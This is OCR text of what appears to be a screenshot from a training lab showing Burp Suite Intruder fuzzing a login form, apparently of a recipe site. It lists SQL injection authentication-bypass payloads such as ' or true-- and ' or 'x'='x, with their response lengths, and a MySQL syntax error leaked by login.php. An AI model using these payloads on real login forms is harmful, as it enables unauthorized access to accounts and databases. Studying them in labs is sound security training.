 1 2 3 4 16:23
2. Intruder attack of https://2rvdkrcg2fhr8019sdmbtgaug.us-east-6.attackdefensecloudlabs.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
14 1 "^" 200 3046
15 1 "*" 200 3046
16 1 " or ""-" 200 3052
17 1 " or "" " 200 3052
18 1 " or ""&" 200 3052
19 1 " or ""^" 200 3052
20 1 " or ""*" 200 3052
21 1 or true-- 200 3052
22 1 " or true-- 200 2696
23 1 ' or true-- 200 3054
24 1 ") or true-- 200 2696
25 1 ') or true-- 200 3055
26 1 ' or 'x'='x 200 3054
27 1 ') or ('x')=('x 200 3058
Request Response
Pretty Raw Hex Render
Tell me what you
eat, and I will tell
you what you are.
- Brillat-Savarin
Home
Login
Browse
Search
Categories
Ingredients
Units
Database Error
We seem to have encountered a database error. Please send email to bugs@bonkoif.com with the following information:
• File - login.php
• Reason - Cannot perform select
• Text - You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '") = 0 LIMIT 1' at line 1
Finished